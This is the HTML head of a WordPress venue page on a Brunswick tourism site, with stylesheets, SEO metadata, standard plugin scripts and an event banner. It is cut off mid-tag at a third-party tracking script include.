

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverbrunswick.com/venue/historic-old-town-neighborhood/
body_size: 46241
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.2' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Historic Old Town Neighborhood &#8211; Discover Brunswick</title>
	<link rel="canonical" href="https://discoverbrunswick.com/venue/historic-old-town-neighborhood/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Historic Old Town Neighborhood - Discover Brunswick" />
	<meta property="og:url" content="https://discoverbrunswick.com/venue/historic-old-town-neighborhood/" />
	<meta property="og:site_name" content="Discover Brunswick" />
	<meta property="article:publisher" content="https://www.facebook.com/HistoricDowntownBrunswick" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://discoverbrunswick.com/venue/historic-old-town-neighborhood/","url":"https://discoverbrunswick.com/venue/historic-old-town-neighborhood/","name":"Historic Old Town Neighborhood - Discover Brunswick","isPartOf":{"@id":"https://discoverbrunswick.com/#website"},"datePublished":"2022-09-12T15:16:18+00:00","breadcrumb":{"@id":"https://discoverbrunswick.com/venue/historic-old-town-neighborhood/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discoverbrunswick.com/venue/historic-old-town-neighborhood/"]}]},{"@type":"BreadcrumbList","@id":"https://discoverbrunswick.com/venue/historic-old-town-neighborhood/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discoverbrunswick.com/"},{"@type":"ListItem","position":2,"name":"Historic Old Town Neighborhood"}]},{"@type":"WebSite","@id":"https://discoverbrunswick.com/#website","url":"https://discoverbrunswick.com/","name":"Discover Brunswick","description":"discoverbrunswick.com","publisher":{"@id":"https://discoverbrunswick.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discoverbrunswick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discoverbrunswick.com/#organization","name":"Discover Brunswick","url":"https://discoverbrunswick.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/#/schema/logo/image/","url":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","contentUrl":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","width":1500,"height":1500,"caption":"Discover Brunswick"},"image":{"@id":"https://discoverbrunswick.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HistoricDowntownBrunswick","https://www.instagram.com/discoverbrunswick/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Feed" href="https://discoverbrunswick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Comments Feed" href="https://discoverbrunswick.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Discover Brunswick &raquo; iCal Feed" href="https://discoverbrunswick.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverbrunswick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverbrunswick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://discoverbrunswick.com/wp-content/uploads/useanyfont/uaf.css?ver=1741697001' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.1.css?ver=1741696763" rel="stylesheet">
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.0.10" rel="stylesheet">
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":2910,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/discoverbrunswick.com\/first-friday\/\">Register for First Friday in Downtown Brunswick<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f04e29","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-24 10:13:04.507768","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-24 10:13:04.507774","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-24 10:13:04.507777","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discoverbrunswick.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://discoverbrunswick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverbrunswick.com/wp-json/wp/v2/tribe_venue/2910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverbrunswick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://discoverbrunswick.com/?p=2910' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fvenue%2Fhistoric-old-town-neighborhood%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fvenue%2Fhistoric-old-town-neighborhood%2F&#038;format=xml" />
<script src="https://pixel.veritone-ce.com/"
